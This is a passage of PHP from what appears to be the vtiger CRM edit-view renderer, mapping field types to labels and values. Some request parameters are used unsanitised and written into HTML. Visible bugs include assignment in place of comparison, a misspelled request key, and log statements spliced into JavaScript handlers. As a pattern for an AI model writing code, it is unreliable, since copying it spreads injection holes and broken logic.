$options[] = array(getTranslatedString($pickListValue),$pickListValue,$chk_val );
}
}
if($pickcount == 0 && !empty($value)){
$options[] = array($app_strings['LBL_NOT_ACCESSIBLE'],$value,'selected');
}
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue [] = $options;
}
elseif($uitype == 17)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue [] = $value;
}
elseif($uitype == 85) //added for Skype by Minnie
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue [] = $value;
}elseif($uitype == 14) //added for Time Field
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue [] = $value;
}elseif($uitype == 19 || $uitype == 20)
{
if(isset($_REQUEST['body']))
{
$value = ($_REQUEST['body']);
}
if($fieldname == 'terms_conditions')//for default Terms & Conditions
{
//Assign the value from focus->column_fields (if we create Invoice from SO the SO's terms and conditions will be loaded to Invoice's terms and conditions, etc.,)
$value = $col_fields['terms_conditions'];
//if the value is empty then only we should get the default Terms and Conditions
if($value == '' && $mode != 'edit')
$value=getTermsandConditions();
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue [] = $value;
}
elseif($uitype == 21 || $uitype == 24)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue [] = $value;
}
elseif($uitype == 22)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $value;
}
elseif($uitype == 52 || $uitype == 77)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
global $current_user;
if($value != '')
{
$assigned_user_id = $value;
}
else
{
$assigned_user_id = $current_user->id;
}
if($uitype == 52)
{
$combo_lbl_name = 'assigned_user_id';
}
elseif($uitype == 77)
{
$combo_lbl_name = 'assigned_user_id1';
}
//Control will come here only for Products - Handler and Quotes - Inventory Manager
if($is_admin==false && $profileGlobalPermission[2] == 1 && ($defaultOrgSharingPermission[getTabid($module_name)] == 3 or $defaultOrgSharingPermission[getTabid($module_name)] == 0))
{
$users_combo = get_select_options_array(get_user_array(FALSE, "Active", $assigned_user_id,'private'), $assigned_user_id);
}
else
{
$users_combo = get_select_options_array(get_user_array(FALSE, "Active", $assigned_user_id), $assigned_user_id);
}
$fieldvalue [] = $users_combo;
}
elseif($uitype == 53)
{
global $noof_group_rows;
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
//Security Checks
if($fieldname == 'assigned_user_id' && $is_admin==false && $profileGlobalPermission[2] == 1 && ($defaultOrgSharingPermission[getTabid($module_name)] == 3 or $defaultOrgSharingPermission[getTabid($module_name)] == 0))
{
$result=get_current_user_access_groups($module_name);
}
else
{
$result = get_group_options();
}
if($result) $nameArray = $adb->fetch_array($result);
if($value != '' && $value != 0)
$assigned_user_id = $value;
else{
if($value=='0'){
if (isset($col_fields['assigned_group_info']) && $col_fields['assigned_group_info'] != '') {
$selected_groupname = $col_fields['assigned_group_info'];
} else {
$record = $col_fields["record_id"];
$module = $col_fields["record_module"];
$selected_groupname = getGroupName($record, $module);
}
}else
$assigned_user_id = $current_user->id;
}
if($fieldname == 'assigned_user_id' && $is_admin==false && $profileGlobalPermission[2] == 1 && ($defaultOrgSharingPermission[getTabid($module_name)] == 3 or $defaultOrgSharingPermission[getTabid($module_name)] == 0))
{
$users_combo = get_select_options_array(get_user_array(FALSE, "Active", $assigned_user_id,'private'), $assigned_user_id);
}
else
{
$users_combo = get_select_options_array(get_user_array(FALSE, "Active", $assigned_user_id), $assigned_user_id);
}
if($noof_group_rows!=0)
{
if($fieldname == 'assigned_user_id' && $is_admin==false && $profileGlobalPermission[2] == 1 && ($defaultOrgSharingPermission[getTabid($module_name)] == 3 or $defaultOrgSharingPermission[getTabid($module_name)] == 0))
{
$groups_combo = get_select_options_array(get_group_array(FALSE, "Active", $assigned_user_id,'private'), $assigned_user_id);
}
else
{
$groups_combo = get_select_options_array(get_group_array(FALSE, "Active", $assigned_user_id), $assigned_user_id);
}
}
$fieldvalue[]=$users_combo;
$fieldvalue[] = $groups_combo;
}
elseif($uitype == 51 || $uitype == 50 || $uitype == 73)
{
if($_REQUEST['convertmode'] != 'update_quote_val' && $_REQUEST['convertmode'] != 'update_so_val')
{
if(isset($_REQUEST['account_id']) && $_REQUEST['account_id'] != '')
$value = $_REQUEST['account_id'];
}
if($value != '') {
$account_name = getAccountName($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[]=$account_name;
$fieldvalue[] = $value;
}
elseif($uitype == 54)
{
$options = array();
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$pick_query="select * from vtiger_groups";
$pickListResult = $adb->pquery($pick_query, array());
$noofpickrows = $adb->num_rows($pickListResult);
for($j = 0; $j < $noofpickrows; $j++)
{
$pickListValue=$adb->query_result($pickListResult,$j,"name");
if($value == $pickListValue)
{
$chk_val = "selected";
}
else
{
$chk_val = '';
}
$options[] = array($pickListValue => $chk_val );
}
$fieldvalue[] = $options;
}
elseif($uitype == 55 || $uitype == 255){
require_once 'modules/PickList/PickListUtils.php';
if($uitype==255){
$fieldpermission = getFieldVisibilityPermission($module_name, $current_user->id,'firstname', 'readwrite');
}
if($uitype == 255 && $fieldpermission == '0'){
$fieldvalue[] = '';
}else{
$fieldpermission = getFieldVisibilityPermission($module_name, $current_user->id,'salutationtype', 'readwrite');
if($fieldpermission == '0'){
$roleid=$current_user->roleid;
$picklistValues = getAssignedPicklistValues('salutationtype', $roleid, $adb);
$pickcount = 0;
$salt_value = $col_fields["salutationtype"];
foreach($picklistValues as $order=>$pickListValue){
if($salt_value == trim($pickListValue)){
$chk_val = "selected";
$pickcount++;
}else{
$chk_val = '';
}
if(isset($_REQUEST['file']) && $_REQUEST['file'] == 'QuickCreate'){
$options[] = array(htmlentities(getTranslatedString($pickListValue),ENT_QUOTES,$default_charset),$pickListValue,$chk_val );
}else{
$options[] = array(getTranslatedString($pickListValue),$pickListValue,$chk_val);
}
}
if($pickcount == 0 && $salt_value != ''){
$options[] = array($app_strings['LBL_NOT_ACCESSIBLE'],$salt_value,'selected');
}
$fieldvalue [] = $options;
} else {
$fieldvalue[] = '';
}
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $value;
}elseif($uitype == 59){
if($_REQUEST['module'] == 'HelpDesk')
{
if(isset($_REQUEST['product_id']) & $_REQUEST['product_id'] != '')
$value = $_REQUEST['product_id'];
}
elseif(isset($_REQUEST['parent_id']) & $_REQUEST['parent_id'] != '')
$value = vtlib_purify($_REQUEST['parent_id']);
if($value != '')
{
$product_name = getProductName($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[]=$product_name;
$fieldvalue[]=$value;
}
elseif($uitype == 63)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
if($value=='')
$value=1;
$options = array();
$pick_query="select * from vtiger_duration_minutes order by sortorderid";
$pickListResult = $adb->pquery($pick_query, array());
$noofpickrows = $adb->num_rows($pickListResult);
$salt_value = $col_fields["duration_minutes"];
for($j = 0; $j < $noofpickrows; $j++)
{
$pickListValue=$adb->query_result($pickListResult,$j,"duration_minutes");
if($salt_value == $pickListValue)
{
$chk_val = "selected";
}
else
{
$chk_val = '';
}
$options[$pickListValue] = $chk_val;
}
$fieldvalue[]=$value;
$fieldvalue[]=$options;
}
elseif($uitype == 64)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$date_format = parse_calendardate($app_strings['NTC_DATE_FORMAT']);
$fieldvalue[] = $value;
}
elseif($uitype == 156)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $value;
$fieldvalue[] = $is_admin;
}
elseif($uitype == 56)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $value;
}
elseif($uitype == 57){
if($value != ''){
$displayValueArray = getEntityName('Contacts', $value);
if (!empty($displayValueArray)) {
foreach ($displayValueArray as $key => $field_value) {
$contact_name = $field_value;
}
}
}elseif(isset($_REQUEST['contact_id']) && $_REQUEST['contact_id'] != ''){
if($_REQUEST['module'] == 'Contacts' && $fieldname = 'contact_id'){
$contact_name = '';
}else{
$value = $_REQUEST['contact_id'];
$displayValueArray = getEntityName('Contacts', $value);
if (!empty($displayValueArray)) {
foreach ($displayValueArray as $key => $field_value) {
$contact_name = $field_value;
}
} else {
$contact_name='';
}
}
}
//Checking for contacts duplicate
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $contact_name;
$fieldvalue[] = $value;
}
elseif($uitype == 58)
{
if($value != '')
{
$campaign_name = getCampaignName($value);
}
elseif(isset($_REQUEST['campaignid']) && $_REQUEST['campaignid'] != '')
{
if($_REQUEST['module'] == 'Campaigns' && $fieldname = 'campaignid')
{
$campaign_name = '';
}
else
{
$value = $_REQUEST['campaignid'];
$campaign_name = getCampaignName($value);
}
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[]=$campaign_name;
$fieldvalue[] = $value;
}
elseif($uitype == 61)
{
if($value != '')
{
$assigned_user_id = $value;
}
else
{
$assigned_user_id = $current_user->id;
}
if($module_name == 'Emails' && $col_fields['record_id'] != '')
{
$attach_result = $adb->pquery("select * from vtiger_seattachmentsrel where crmid = ?", array($col_fields['record_id']));
//to fix the issue in mail attachment on forwarding mails
if(isset($_REQUEST['forward']) && $_REQUEST['forward'] != '')
global $att_id_list;
for($ii=0;$ii < $adb->num_rows($attach_result);$ii++)
{
$attachmentid = $adb->query_result($attach_result,$ii,'attachmentsid');
if($attachmentid != '')
{
$attachquery = "select * from vtiger_attachments where attachmentsid=?";
$attachmentsname = $adb->query_result($adb->pquery($attachquery, array($attachmentid)),0,'name');
if($attachmentsname != '')
$fieldvalue[$attachmentid] = '[ '.$attachmentsname.' ]';
if(isset($_REQUEST['forward']) && $_REQUEST['forward'] != '')
$att_id_list .= $attachmentid.';';
}
}
}else
{
if($col_fields['record_id'] != '')
{
$attachmentid=$adb->query_result($adb->pquery("select * from vtiger_seattachmentsrel where crmid = ?", array($col_fields['record_id'])),0,'attachmentsid');
if($col_fields[$fieldname] == '' && $attachmentid != '')
{
$attachquery = "select * from vtiger_attachments where attachmentsid=?";
$value = $adb->query_result($adb->pquery($attachquery, array($attachmentid)),0,'name');
}
}
if($value!='')
$filename=' [ '.$value. ' ]';
if($filename != '')
$fieldvalue[] = $filename;
if($value != '')
$fieldvalue[] = $value;
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
}
elseif($uitype == 28){
if($col_fields['record_id'] != '')
{
$attachmentid=$adb->query_result($adb->pquery("select * from vtiger_seattachmentsrel where crmid = ?", array($col_fields['record_id'])),0,'attachmentsid');
if($col_fields[$fieldname] == '' && $attachmentid != '')
{
$attachquery = "select * from vtiger_attachments where attachmentsid=?";
$value = $adb->query_result($adb->pquery($attachquery, array($attachmentid)),0,'name');
}
}
if($value!='' && $module_name != 'Documents')
$filename=' [ '.$value. ' ]';
elseif($value != '' && $module_name == 'Documents')
$filename= $value;
if($filename != '')
$fieldvalue[] = $filename;
if($value != '')
$fieldvalue[] = $value;
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
}
elseif($uitype == 69)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
if( $col_fields['record_id'] != "")
{
//This query is for Products only
if($module_name == 'Products')
{
$query = 'select vtiger_attachments.path, vtiger_attachments.attachmentsid, vtiger_attachments.name ,vtiger_crmentity.setype from vtiger_products left join vtiger_seattachmentsrel on vtiger_seattachmentsrel.crmid=vtiger_products.productid inner join vtiger_attachments on vtiger_attachments.attachmentsid=vtiger_seattachmentsrel.attachmentsid inner join vtiger_crmentity on vtiger_crmentity.crmid=vtiger_attachments.attachmentsid where vtiger_crmentity.setype="Products Image" and productid=?';
}
else
{
$query="select vtiger_attachments.*,vtiger_crmentity.setype from vtiger_attachments inner join vtiger_seattachmentsrel on vtiger_seattachmentsrel.attachmentsid = vtiger_attachments.attachmentsid inner join vtiger_crmentity on vtiger_crmentity.crmid=vtiger_attachments.attachmentsid where vtiger_crmentity.setype='Contacts Image' and vtiger_seattachmentsrel.crmid=?";
}
$result_image = $adb->pquery($query, array($col_fields['record_id']));
for($image_iter=0;$image_iter < $adb->num_rows($result_image);$image_iter++)
{
$image_id_array[] = $adb->query_result($result_image,$image_iter,'attachmentsid');
//decode_html - added to handle UTF-8 characters in file names
//urlencode - added to handle special characters like #, %, etc.,
$image_array[] = urlencode(decode_html($adb->query_result($result_image,$image_iter,'name')));
$image_orgname_array[] = decode_html($adb->query_result($result_image,$image_iter,'name'));
$image_path_array[] = $adb->query_result($result_image,$image_iter,'path');
}
if(is_array($image_array))
for($img_itr=0;$img_itr<count($image_array);$img_itr++)
{
$fieldvalue[] = array('name'=>$image_array[$img_itr],'path'=>$image_path_array[$img_itr].$image_id_array[$img_itr]."_","orgname"=>$image_orgname_array[$img_itr]);
}
else
$fieldvalue[] = '';
}
else
$fieldvalue[] = '';
}
elseif($uitype == 62)
{
if(isset($_REQUEST['parent_id']) && $_REQUEST['parent_id'] != '')
$value = vtlib_purify($_REQUEST['parent_id']);
if($value != '')
$parent_module = getSalesEntityType($value);
if(isset($_REQUEST['account_id']) && $_REQUEST['account_id'] != '')
{
$parent_module = "Accounts";
$value = $_REQUEST['account_id'];
}
if($parent_module != 'Contacts')
{
if($parent_module == "Leads")
{
$displayValueArray = getEntityName($parent_module, $value);
if (!empty($displayValueArray)) {
foreach ($displayValueArray as $key => $field_value) {
$parent_name = $field_value;
}
}
$lead_selected = "selected";
}
elseif($parent_module == "Accounts")
{
$sql = "select * from vtiger_account where accountid=?";
$result = $adb->pquery($sql, array($value));
$parent_name = $adb->query_result($result,0,"accountname");
$account_selected = "selected";
}
elseif($parent_module == "Potentials")
{
$sql = "select * from vtiger_potential where potentialid=?";
$result = $adb->pquery($sql, array($value));
$parent_name = $adb->query_result($result,0,"potentialname");
$potential_selected = "selected";
}
elseif($parent_module == "Products")
{
$sql = "select * from vtiger_products where productid=?";
$result = $adb->pquery($sql, array($value));
$parent_name= $adb->query_result($result,0,"productname");
$product_selected = "selected";
}
elseif($parent_module == "PurchaseOrder")
{
$sql = "select * from vtiger_purchaseorder where purchaseorderid=?";
$result = $adb->pquery($sql, array($value));
$parent_name= $adb->query_result($result,0,"subject");
$porder_selected = "selected";
}
elseif($parent_module == "SalesOrder")
{
$sql = "select * from vtiger_salesorder where salesorderid=?";
$result = $adb->pquery($sql, array($value));
$parent_name= $adb->query_result($result,0,"subject");
$sorder_selected = "selected";
}
elseif($parent_module == "Invoice")
{
$sql = "select * from vtiger_invoice where invoiceid=?";
$result = $adb->pquery($sql, array($value));
$parent_name= $adb->query_result($result,0,"subject");
$invoice_selected = "selected";
}
elseif($parent_module == "Quotes")
{
$sql = "select * from vtiger_quotes where quoteid=?";
$result = $adb->pquery($sql, array($value));
$parent_name= $adb->query_result($result,0,"subject");
$quote_selected = "selected";
}elseif($parent_module == "HelpDesk")
{
$sql = "select * from vtiger_troubletickets where ticketid=?";
$result = $adb->pquery($sql, array($value));
$parent_name= $adb->query_result($result,0,"title");
$ticket_selected = "selected";
}
}
$editview_label[] = array($app_strings['COMBO_LEADS'],
$app_strings['COMBO_ACCOUNTS'],
$app_strings['COMBO_POTENTIALS'],
$app_strings['COMBO_PRODUCTS'],
$app_strings['COMBO_INVOICES'],
$app_strings['COMBO_PORDER'],
$app_strings['COMBO_SORDER'],
$app_strings['COMBO_QUOTES'],
$app_strings['COMBO_HELPDESK']
);
$editview_label[] = array($lead_selected,
$account_selected,
$potential_selected,
$product_selected,
$invoice_selected,
$porder_selected,
$sorder_selected,
$quote_selected,
$ticket_selected
);
$editview_label[] = array("Leads&action=Popup","Accounts&action=Popup","Potentials&action=Popup","Products&action=Popup","Invoice&action=Popup","PurchaseOrder&action=Popup","SalesOrder&action=Popup","Quotes&action=Popup","HelpDesk&action=Popup");
$fieldvalue[] =$parent_name;
$fieldvalue[] =$value;
}
elseif($uitype == 66)
{
if(!empty($_REQUEST['parent_id'])) {
$value = vtlib_purify($_REQUEST['parent_id']);
}
if(!empty($value)) {
$parent_module = getSalesEntityType($value);
if($parent_module != "Contacts") {
$entity_names = getEntityName($parent_module, $value);
$parent_name = $entity_names[$value];
$fieldvalue[] = $parent_name;
$fieldvalue[] = $value;
}
}
// Check for vtiger_activity type if task orders to be added in select option
$act_mode = $_REQUEST['activity_mode'];
$parentModulesList = array(
'Leads' => $app_strings['COMBO_LEADS'],
'Accounts' => $app_strings['COMBO_ACCOUNTS'],
'Potentials' => $app_strings['COMBO_POTENTIALS'],
'HelpDesk' => $app_strings['COMBO_HELPDESK'],
'Campaigns' => $app_strings['COMBO_CAMPAIGNS']
);
if($act_mode == "Task") {
$parentModulesList['Quotes'] = $app_strings['COMBO_QUOTES'];
$parentModulesList['PurchaseOrder'] = $app_strings['COMBO_PORDER'];
$parentModulesList['SalesOrder'] = $app_strings['COMBO_SORDER'];
$parentModulesList['Invoice'] = $app_strings['COMBO_INVOICES'];
}
$parentModuleNames = array_keys($parentModulesList);
$parentModuleLabels = array_values($parentModulesList);
$editview_label[0] = $parentModuleLabels;
$editview_label[1] = array_fill(0, count($parentModulesList), '');
$selectedModuleIndex = array_search($parent_module, $parentModuleNames);
if($selectedModuleIndex > -1) {
$editview_label[1][$selectedModuleIndex] = 'selected';
}
$parentModulePopupUrl = array();
foreach($parentModuleNames as $parentModule) {
$parentModulePopupUrl[] = $parentModule.'&action=Popup';
}
$editview_label[2] = $parentModulePopupUrl;
}
//added by rdhital/Raju for better email support
elseif($uitype == 357)
{
$pmodule = $_REQUEST['pmodule'];
if(empty($pmodule))
$pmodule = $_REQUEST['par_module'];
if($pmodule == 'Contacts')
{
$contact_selected = 'selected';
}
elseif($pmodule == 'Accounts')
{
$account_selected = 'selected';
}
elseif($pmodule == 'Leads')
{
$lead_selected = 'selected';
}
elseif($pmodule == 'Vendors')
{
$vendor_selected = 'selected';
}
elseif($pmodule == 'Users')
{
$user_selected = 'selected';
}
if(isset($_REQUEST['emailids']) && $_REQUEST['emailids'] != '')
{
$parent_id = $_REQUEST['emailids'];
$parent_name='';
$myids=explode("|",$parent_id);
for ($i=0;$i<(count($myids)-1);$i++)
{
$realid=explode("@",$myids[$i]);
$entityid=$realid[0];
$nemail=count($realid);
if ($pmodule=='Accounts'){
require_once('modules/Accounts/Accounts.php');
$myfocus = new Accounts();
$myfocus->retrieve_entity_info($entityid,"Accounts");
$fullname=br2nl($myfocus->column_fields['accountname']);
$account_selected = 'selected';
}
elseif ($pmodule=='Contacts'){
require_once('modules/Contacts/Contacts.php');
$myfocus = new Contacts();
$myfocus->retrieve_entity_info($entityid,"Contacts");
$fname=br2nl($myfocus->column_fields['firstname']);
$lname=br2nl($myfocus->column_fields['lastname']);
$fullname=$lname.' '.$fname;
$contact_selected = 'selected';
}
elseif ($pmodule=='Leads'){
require_once('modules/Leads/Leads.php');
$myfocus = new Leads();
$myfocus->retrieve_entity_info($entityid,"Leads");
$fname=br2nl($myfocus->column_fields['firstname']);
$lname=br2nl($myfocus->column_fields['lastname']);
$fullname=$lname.' '.$fname;
$lead_selected = 'selected';
}
for ($j=1;$j<$nemail;$j++){
$querystr='select columnname from vtiger_field where fieldid=? and vtiger_field.presence in (0,2)';
$result=$adb->pquery($querystr, array($realid[$j]));
$temp=$adb->query_result($result,0,'columnname');
$temp1=br2nl($myfocus->column_fields[$temp]);
//Modified to display the entities in red which don't have email id
if(!empty($temp_parent_name) && strlen($temp_parent_name) > 150)
{
$parent_name .= '<br>';
$temp_parent_name = '';
}
if($temp1 != '')
{
$parent_name .= $fullname.'<'.$temp1.'>; ';
$temp_parent_name .= $fullname.'<'.$temp1.'>; ';
}
else
{
$parent_name .= "<b style='color:red'>".$fullname.'<'.$temp1.'>; '."</b>";
$temp_parent_name .= "<b style='color:red'>".$fullname.'<'.$temp1.'>; '."</b>";
}
}
}
}
else
{
if($_REQUEST['record'] != '' && $_REQUEST['record'] != NULL)
{
$parent_name='';
$parent_id='';
$myemailid= $_REQUEST['record'];
$mysql = "select crmid from vtiger_seactivityrel where activityid=?";
$myresult = $adb->pquery($mysql, array($myemailid));
$mycount=$adb->num_rows($myresult);
if($mycount >0)
{
for ($i=0;$i<$mycount;$i++)
{
$mycrmid=$adb->query_result($myresult,$i,'crmid');
$parent_module = getSalesEntityType($mycrmid);
if($parent_module == "Leads")
{
$sql = "select firstname,lastname,email from vtiger_leaddetails where leadid=?";
$result = $adb->pquery($sql, array($mycrmid));
$full_name = getFullNameFromQResult($result,0,"Leads");
$myemail=$adb->query_result($result,0,"email");
$parent_id .=$mycrmid.'@0|' ; //make it such that the email adress sent is remebered and only that one is retrived
$parent_name .= $full_name.'<'.$myemail.'>; ';
$lead_selected = 'selected';
}
elseif($parent_module == "Contacts")
{
$sql = "select * from vtiger_contactdetails where contactid=?";
$result = $adb->pquery($sql, array($mycrmid));
$full_name = getFullNameFromQResult($result,0,"Contacts");
$myemail=$adb->query_result($result,0,"email");
$parent_id .=$mycrmid.'@0|' ;//make it such that the email adress sent is remebered and only that one is retrived
$parent_name .= $full_name.'<'.$myemail.'>; ';
$contact_selected = 'selected';
}
elseif($parent_module == "Accounts")
{
$sql = "select * from vtiger_account where accountid=?";
$result = $adb->pquery($sql, array($mycrmid));
$account_name = $adb->query_result($result,0,"accountname");
$myemail=$adb->query_result($result,0,"email1");
$parent_id .=$mycrmid.'@0|' ;//make it such that the email adress sent is remebered and only that one is retrived
$parent_name .= $account_name.'<'.$myemail.'>; ';
$account_selected = 'selected';
}elseif($parent_module == "Users")
{
$sql = "select user_name,email1 from vtiger_users where id=?";
$result = $adb->pquery($sql, array($mycrmid));
$account_name = $adb->query_result($result,0,"user_name");
$myemail=$adb->query_result($result,0,"email1");
$parent_id .=$mycrmid.'@0|' ;//make it such that the email adress sent is remebered and only that one is retrived
$parent_name .= $account_name.'<'.$myemail.'>; ';
$user_selected = 'selected';
}
elseif($parent_module == "Vendors")
{
$sql = "select * from vtiger_vendor where vendorid=?";
$result = $adb->pquery($sql, array($mycrmid));
$vendor_name = $adb->query_result($result,0,"vendorname");
$myemail=$adb->query_result($result,0,"email");
$parent_id .=$mycrmid.'@0|' ;//make it such that the email adress sent is remebered and only that one is retrived
$parent_name .= $vendor_name.'<'.$myemail.'>; ';
$vendor_selected = 'selected';
}
}
}
}
$custfld .= '<td width="20%" class="dataLabel">'.$app_strings['To'].' </td>';
$custfld .= '<td width="90%" colspan="3"><input name="parent_id" type="hidden" value="'.$parent_id.'"><textarea readonly name="parent_name" cols="70" rows="2">'.$parent_name.'</textarea> <select name="parent_type" >';
$custfld .= '<OPTION value="Contacts" selected>'.$app_strings['COMBO_CONTACTS'].'</OPTION>';
$custfld .= '<OPTION value="Accounts" >'.$app_strings['COMBO_ACCOUNTS'].'</OPTION>';
$custfld .= '<OPTION value="Leads" >'.$app_strings['COMBO_LEADS'].'</OPTION>';
$custfld .= '<OPTION value="Vendors" >'.$app_strings['COMBO_VENDORS'].'</OPTION></select><img src="' . vtiger_imageurl('select.gif', $theme) . '" alt="Select" title="Select" LANGUAGE=javascript onclick=\'$log->debug("Exiting getOutputHtml method ..."); return window.open("index.php?module="+ document.EditView.parent_type.value +"&action=Popup&popuptype=set_$log->debug("Exiting getOutputHtml method ..."); return_emails&form=EmailEditView&form_submit=false","test","width=600,height=400,resizable=1,scrollbars=1,top=150,left=200");\' align="absmiddle" style=\'cursor:hand;cursor:pointer\'> <input type="image" src="' . vtiger_imageurl('clear_field.gif', $theme) . '" alt="Clear" title="Clear" LANGUAGE=javascript onClick="this.form.parent_id.value=\'\';this.form.parent_name.value=\'\';$log->debug("Exiting getOutputHtml method ..."); return false;" align="absmiddle" style=\'cursor:hand;cursor:pointer\'></td>';
$editview_label[] = array(
'Contacts'=>$contact_selected,
'Accounts'=>$account_selected,
'Vendors'=>$vendor_selected,
'Leads'=>$lead_selected,
'Users'=>$user_selected
);
$fieldvalue[] =$parent_name;
$fieldvalue[] = $parent_id;
}
}
//end of rdhital/Raju
elseif($uitype == 68)
{
if(isset($_REQUEST['parent_id']) && $_REQUEST['parent_id'] != '')
$value = vtlib_purify($_REQUEST['parent_id']);
if($value != '')
{
$parent_module = getSalesEntityType($value);
if($parent_module == "Contacts")
{
$displayValueArray = getEntityName($parent_module, $value);
if (!empty($displayValueArray)) {
foreach ($displayValueArray as $key => $field_value) {
$parent_name = $field_value;
}
}
$contact_selected = "selected";
}
elseif($parent_module == "Accounts")
{
$sql = "select * from vtiger_account where accountid=?";
$result = $adb->pquery($sql, array($value));
$parent_name = $adb->query_result($result,0,"accountname");
$account_selected = "selected";
}
else
{
$parent_name = "";
$value = "";
}
}
$editview_label[] = array($app_strings['COMBO_CONTACTS'],
$app_strings['COMBO_ACCOUNTS']
);
$editview_label[] = array($contact_selected,
$account_selected
);
$editview_label[] = array("Contacts","Accounts");
$fieldvalue[] = $parent_name;
$fieldvalue[] = $value;
}
elseif($uitype == 71 || $uitype == 72) {
$currencyField = new CurrencyField($value);
// Some of the currency fields like Unit Price, Total, Sub-total etc of Inventory modules, do not need currency conversion
if($col_fields['record_id'] != '' && $uitype == 72) {
if($fieldname == 'unit_price') {
$rate_symbol = getCurrencySymbolandCRate(getProductBaseCurrency($col_fields['record_id'],$module_name));
$currencySymbol = $rate_symbol['symbol'];
} else {
$currency_info = getInventoryCurrencyInfo($module, $col_fields['record_id']);
$currencySymbol = $currency_info['currency_symbol'];
}
$fieldvalue[] = $currencyField->getDisplayValue(null, true);
} else {
$fieldvalue[] = $currencyField->getDisplayValue();
$currencySymbol = $currencyField->getCurrencySymbol();
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name).': ('.$currencySymbol.')';
}
elseif($uitype == 75 || $uitype ==81)
{
if($value != '')
{
$vendor_name = getVendorName($value);
}
elseif(isset($_REQUEST['vendor_id']) && $_REQUEST['vendor_id'] != '')
{
$value = $_REQUEST['vendor_id'];
$vendor_name = getVendorName($value);
}
$pop_type = 'specific';
if($uitype == 81)
{
$pop_type = 'specific_vendor_address';
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $vendor_name;
$fieldvalue[] = $value;
}
elseif($uitype == 76)
{
if($value != '')
{
$potential_name = getPotentialName($value);
}
elseif(isset($_REQUEST['potential_id']) && $_REQUEST['potential_id'] != '')
{
$value = $_REQUEST['potental_id'];
$potential_name = getPotentialName($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $potential_name;
$fieldvalue[] = $value;
}
elseif($uitype == 78)
{
if($value != '')
{
$quote_name = getQuoteName($value);
}
elseif(isset($_REQUEST['quote_id']) && $_REQUEST['quote_id'] != '')
{
$value = $_REQUEST['quote_id'];
$potential_name = getQuoteName($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $quote_name;
$fieldvalue[] = $value;
}
elseif($uitype == 79)
{
if($value != '')
{
$purchaseorder_name = getPoName($value);
}
elseif(isset($_REQUEST['purchaseorder_id']) && $_REQUEST['purchaseorder_id'] != '')
{
$value = $_REQUEST['purchaseorder_id'];
$purchaseorder_name = getPoName($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $purchaseorder_name;
$fieldvalue[] = $value;
}
elseif($uitype == 80)
{
if($value != '')
{
$salesorder_name = getSoName($value);
}
elseif(isset($_REQUEST['salesorder_id']) && $_REQUEST['salesorder_id'] != '')
{
$value = $_REQUEST['salesorder_id'];
$salesorder_name = getSoName($value);
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $salesorder_name;
$fieldvalue[] = $value;
}
elseif($uitype == 30)
{
$rem_days = 0;
$rem_hrs = 0;
$rem_min = 0;
if($value!='')
$SET_REM = "CHECKED";
$rem_days = floor($col_fields[$fieldname]/(24*60));
$rem_hrs = floor(($col_fields[$fieldname]-$rem_days*24*60)/60);
$rem_min = ($col_fields[$fieldname]-$rem_days*24*60)%60;
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$day_options = getReminderSelectOption(0,31,'remdays',$rem_days);
$hr_options = getReminderSelectOption(0,23,'remhrs',$rem_hrs);
$min_options = getReminderSelectOption(1,59,'remmin',$rem_min);
$fieldvalue[] = array(array(0,32,'remdays',getTranslatedString('LBL_DAYS'),$rem_days),array(0,24,'remhrs',getTranslatedString('LBL_HOURS'),$rem_hrs),array(1,60,'remmin',getTranslatedString('LBL_MINUTES').' '.getTranslatedString('LBL_BEFORE_EVENT'),$rem_min));
$fieldvalue[] = array($SET_REM,getTranslatedString('LBL_YES'),getTranslatedString('LBL_NO'));
$SET_REM = '';
}
elseif($uitype == 115)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$pick_query="select * from vtiger_" . $adb->sql_escape_string($fieldname);
$pickListResult = $adb->pquery($pick_query, array());
$noofpickrows = $adb->num_rows($pickListResult);
//Mikecrowe fix to correctly default for custom pick lists
$options = array();
$found = false;
for($j = 0; $j < $noofpickrows; $j++)
{
$pickListValue=$adb->query_result($pickListResult,$j,strtolower($fieldname));
if($value == $pickListValue)
{
$chk_val = "selected";
$found = true;
}
else
{
$chk_val = '';
}
$options[] = array(getTranslatedString($pickListValue),$pickListValue,$chk_val );
}
$fieldvalue [] = $options;
$fieldvalue [] = $is_admin;
}
elseif($uitype == 116 || $uitype == 117)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$pick_query="select * from vtiger_currency_info where currency_status = 'Active' and deleted=0";
$pickListResult = $adb->pquery($pick_query, array());
$noofpickrows = $adb->num_rows($pickListResult);
//Mikecrowe fix to correctly default for custom pick lists
$options = array();
$found = false;
